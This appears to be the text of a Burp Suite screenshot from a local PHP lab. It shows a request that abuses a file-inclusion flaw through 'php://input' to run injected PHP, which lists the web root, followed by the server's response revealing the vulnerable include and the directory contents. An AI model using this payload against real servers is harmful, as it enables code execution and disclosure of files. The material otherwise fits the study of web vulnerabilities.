 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /1.php?file=php://input HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 55
10
11 <?php print_r(scandir("C:\phpStudy\PHPTutorial\WWW"))?>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 25 Feb 2021 06:53:30 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.2.1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 755
8
9 include $_GET['file']Array
10 (
11 [0] => .
12 [1] => ..
13 [2] => .idea
14 [3] => 1
15 [4] => 1.html
16 [5] => 1.php
17 [6] => CTF
18 [7] => GSBK.zip
19 [8] => OLD
20 [9] => PHP_encrypt_1.zip
21 [10] => PbootCMS-3.0.2
22 [11] => PbootCMS-3.0.2.zip
23 [12] => ZTB03
24 [13] => cms
25 [14] => error.log
26 [15] => error_log
27 [16] => getMessage()
28 [17] => html
29 [18] => index
30 [19] => index.bin
31 [20] => index.php
32 [21] => login